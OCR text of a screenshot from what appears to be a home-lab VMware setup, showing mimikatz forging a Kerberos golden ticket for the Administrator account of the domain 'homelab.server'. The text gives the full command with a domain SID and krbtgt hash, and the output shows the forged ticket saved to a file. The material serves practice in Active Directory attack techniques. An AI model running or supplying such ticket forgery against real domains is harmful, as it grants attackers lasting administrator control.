 Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali
Windows Server 2019
Windows 10 x64 (5)
Home kali Windows Server 2019 Windows 10 x64 (5)
Recyc
Fire
Cons
mi
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.3650]
(c)
C:\
mimikatz 2.2.0 x64 (oe.eo)
Random Value : c5e5949940e117d9ce6aa2706f2e54c5
mimikatz # kerberos::golden /user:Administrator /domain:homelab.server /sid:S-1-5-21-618105212-1544798854-2443193001 /k
btgt:86c02697aba9b572ca540bd846c3016d /id:500
User : Administrator
Domain : homelab.server (HOMELAB)
SID : S-1-5-21-618105212-1544798854-2443193001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 86c02697aba9b572ca540bd846c3016d - rc4_hmac_nt
Lifetime : 15-08-2024 19:54:56 ; 13-08-2034 19:54:56 ; 13-08-2034 19:54:56
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
Activate Windows